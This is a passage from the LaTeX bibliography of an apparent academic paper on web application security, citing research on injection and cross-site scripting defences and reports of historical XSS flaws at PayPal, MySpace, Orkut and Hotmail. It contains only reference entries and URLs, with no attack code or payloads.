Larson, E. and Austin, T.
\newblock High coverage detection of input-related security faults.
\newblock {\em 12 USENIX Security Simposium}, pp. 121--136, 2003.

\bibitem{construction}
Livshits, B. and Erlingsson, U.
\newblock Using web application construction frameworks to protect against code injection attacks.
\newblock {\em 2007 workshop on Programming languages and analysis for security}, pp. 95--104, 2007.


\bibitem{hotmail}
Microsoft.
\newblock {{HotMail: The World's FREE Web-based E-mail}}.
\newblock \texttt{http://hotmail.com/}


\bibitem{myspace}
MySpace.
\newblock {{Online Community}}.
\newblock \texttt{http://www.myspace.com/}

\bibitem{netcraftXSSpaypal1}
Mutton, P.
\newblock {{PayPal Security Flaw allows Identity Theft. June 2006.}}
\newblock \texttt{http://news.net\-craft.com/archives/2006/06/16/paypal\_security\_flaw\_allows\_id\-entity\_theft.html}

\bibitem{netcraftXSSpaypal2}
Mutton, P.
\newblock {{PayPal XSS Exploit available for two years? July 2006.}}
\newblock
\texttt{http://news.net\-craft.com/archives/2006/07/20/paypal\_xss\_exploit\_available\-\_for\_two\_years.html}

\bibitem{ifipsec05}
Nguyen-Tuong, A., Guarnieri, S., Green, D., Shirley, J., and Evans, D.
\newblock {{Automatically hardering web applications using precise tainting}}.
\newblock {\em 20th IFIP International Information Security
  Conference}, 2005.

\bibitem{FlashXSS}
Obscure.
\newblock {{Bypassing JavaScript Filters -- the Flash! Attack}}, 2002.
\newblock \texttt{http://www.cgi\-security.com/lib/flash-xss.htm}


\bibitem{paypal}
PayPal Inc.
\newblock {{PayPal Web Site.}}
\newblock \texttt{http://paypal.com}

\bibitem{raid2005}
Pietraszeck, T. and Vanden-Berghe, C.
\newblock {{Defending against injection attacks through
    context-sensitive string evaluation}}.
\newblock {\em Recent Advances in Intrusion Detection (RAID 2005)},
pp.124--145, 2005.


\bibitem{same-origin-policy}
Ruderman, J.
\newblock {{The same origin policy}}.
\newblock \texttt{http://www.mozilla.org/projects/se\-curity/components/same-origin.html}


\bibitem{samyXSS1}
Samy.
\newblock {{Technical explanation of The MySpace Worm}}.
\newblock \texttt{http://namb.la/popu\-lar/tech.html}


\bibitem{orkutXSS}
Sethumadhavan, R.
\newblock {{Orkut Vulnerabilities}}.
\newblock \texttt{http://xdisclose.com/XD100092.txt}

\bibitem{scott-sharp2002}
Scott, D. and Sharp, R.
\newblock Abstracting application-level web security.
\newblock {{{\em 11th Internation Conference on the World Wide Web}}},
\newblock pp. 396--407, 2002.

\bibitem{popl2006}
Su, Z. and Wasserman, G.
\newblock {{The essence of command injections attacks in web
    applications}}.
\newblock {\em 33rd ACM Symposium on Principles of Programming
  Languages}, pp. 372--382, 2006.


\bibitem{securityConcern}
Web Services Security:
\newblock {{Key Industry Standards and Emerging Specifications Used for Securing Web Services}}.
\newblock White Paper, Computer Associates, 2005.

\bibitem{wikipedia}
Wikimedia Project.
\newblock {{Wikipedia: The Free Encyclopedia}}.
\newblock \texttt{http://wikipe\-dia.org/}


\bibitem{wordpress}
Wordpress.
\newblock {{Blog Tool and Weblog Platform}}.
\newblock \texttt{http://wordpress.org/}

\bibitem{usenix06}
Xie, Y., and Aiken, A.
\newblock {{Static detection of security vulnerabilities in scripting languages}}.
\newblock {\em 15th USENIX Security Symposium}, 2006.



\bibitem{hotmailXSS}
Zero.
\newblock {{Historic Lessons From Marc Slemko -- Exploit number 3: Steal hotmail account}}.
\newblock \texttt{http://0x000000.com/index.php?i=270\&bin=100001110}

\end{thebibliography}
\end{document}